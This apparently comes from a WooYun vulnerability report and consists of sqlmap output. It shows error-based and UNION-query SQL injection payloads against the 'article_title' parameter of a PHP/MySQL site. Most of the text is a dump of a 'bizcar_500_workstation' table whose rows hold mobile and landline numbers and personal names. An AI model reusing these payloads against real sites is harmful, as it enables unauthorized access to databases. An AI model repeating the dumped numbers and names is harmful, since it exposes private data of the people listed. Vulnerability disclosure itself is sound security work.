 421
422 sqlmap resumed the following injection point(s) from stored session:
423 ---
424 Parameter: article_title (GET)
425 Type: error-based
426 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
427 Payload: article_title=sasdf' AND (SELECT 8574 FROM(SELECT COUNT(*),CONCAT(0x7162717a71,(SELECT (ELT(8574=8574,1))),0x7178786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
'LlPC'='LlPC&user=3432&user_mobile=asdf&start_time=2016-04-22 00:00:00&end_time=2016-04-23 00:00:00&province_id=62&city_id=6&submit=
428
429 Type: UNION query
430 Title: Generic UNION query (NULL) - 15 columns
431 Payload: article_title=sasdf' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162717a71,0x786d65526a54736170576e7663467a664c58544356547975676e707a576273685477786979426477,0x717878
-&user=3432&user_mobile=asdf&start_time=2016-04-22 00:00:00&end_time=2016-04-23 00:00:00&province_id=62&city_id=6&submit=
432 ---
433 web application technology: PHP 5.5.25
434 back-end DBMS: MySQL 5.0
435 Database: weidealer
436 Table: bizcar_500_workstation
437 [15869 entries]
438 +------+------------+----------+--------+--------------+-----------+----------+---------------------+--------------+
439 | id | biz_uid | weibo_id | if_del | tel_bind | if_mobile | position | create_time | station_name |
440 +------+------------+----------+--------+--------------+-----------+----------+---------------------+--------------+
441 | 1709 | 1785311805 | 0 | 1 | 013269370801 | 1 | 2 | 2013-05-23 13:26:56 | 高高 |
442 | 1710 | 1785311805 | 0 | 1 | 018601357784 | 1 | 2 | 2013-05-23 13:26:56 | 海霞 |
443 | 1711 | 1785311805 | 0 | 1 | 010-62676087 | 0 | 2 | 2013-05-23 13:26:56 | 座机 |
444 | 1712 | 1785311805 | 0 | 1 | 010-62676681 | 0 | 2 | 2013-05-23 13:26:56 | 李冰-固话 |
445 | 1713 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 李冰-手机 |
446 | 1714 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 8 |
447 | 1715 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 9 |
448 | 1716 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 10 |
449 | 1717 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 11 |
450 | 1718 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 6 |
451 | 1719 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 0 |
452 | 1720 | 1785311805 | 0 | 1 | 010-62676681 | 0 | 2 | 2013-05-23 13:26:56 | 固话 |
453 | 1721 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 1111111111你 |
454 | 1722 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 1111111111你 |
455 | 1723 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 1 |
456 | 1724 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 2 |
457 | 1725 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 3 |
458 | 1726 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 4 |
459 | 1727 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 5 |
460 | 1728 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 6 |
461 | 1729 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 7 |
462 | 1730 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 8 |
463 | 1731 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 9 |
464 | 1732 | 1785311805 | 0 | 1 | 013810633655 | 1 | 2 | 2013-05-23 13:26:56 | 0 |
465 | 1733 | 2014600427 | 0 | 0 | 013866779849 | 1 | 2 | 2013-05-23 13:26:56 | 尚堃 |
466 | 1734 | 2014600427 | 0 | 0 | 013866779829 | 1 | 2 | 2013-05-23 13:26:56 | 投诉建议 |
467 | 1735 | 2014600427 | 0 | 0 | 0551-65236999 | 0 | 2 | 2013-05-23 13:26:56 | 售后 |
www.wooyun.org